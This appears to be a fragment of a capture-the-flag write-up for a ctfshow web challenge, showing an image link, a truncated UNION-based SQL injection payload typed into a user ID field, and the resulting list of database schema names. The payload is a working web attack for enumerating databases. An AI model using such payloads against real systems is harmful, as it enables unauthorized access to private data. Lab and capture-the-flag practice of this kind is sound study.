 用户ID 1' union select (select group_concat(schema_name) from infor 查询
ID 用户名 密码
admin admin
information_schema,test,mysql,performance_schema,ctfshow_web eb